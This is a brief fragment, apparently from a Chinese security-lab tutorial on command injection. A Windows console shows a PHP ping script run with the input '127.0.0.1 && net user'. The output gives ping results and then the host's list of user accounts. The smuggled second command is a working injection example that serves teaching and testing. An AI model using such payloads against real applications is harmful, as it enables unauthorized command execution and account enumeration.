 D:\phpStudy\php56n>php.exe  code.php  127.0.0.1 && net user
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
    数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
    最短 = 0ms，最长 = 0ms，平均 = 0ms
\\FUCK-YOU 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   DefaultAccount
Guest                    WDAGUtilityAccount
命令成功完成。
D:\phpStudy\php56n>
0x网络安全实验室